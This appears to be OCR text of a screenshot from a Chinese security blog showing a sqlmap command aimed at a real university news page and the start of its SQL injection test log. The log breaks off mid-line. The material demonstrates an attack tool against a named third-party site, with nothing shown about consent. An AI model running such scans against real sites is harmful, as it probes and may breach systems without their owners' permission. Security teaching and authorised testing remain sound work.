 C:\Python27\sqlmap>sqlmap.py -u http://pub.sdufe.edu.cn/news/view.php?id=35918
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.1.4.50#dev}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:15:02
[10:15:02] [INFO] testing connection to the target URL
[10:15:03] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[10:15:03] [INFO] testing if the target URL is stable
[10:15:04] [INFO] target URL is stable
[10:15:04] [INFO] testing if GET parameter 'id' is dynamic
[10:15:04] [INFO] heuristics detected web page charset 'utf-8'
[10:15:04] [INFO] confirming that GET parameter 'id' is dynamic
[10:15:04] [WARNING] GET parameter 'id' does not appear to be dynamic
[10:15:04] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
not be injectable
[10:15:04] [INFO] testing for SQL injection on GET parameter 'id'
[10:15:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:15:06] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[10:15:06] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
FREEBUF
猪猪谈安全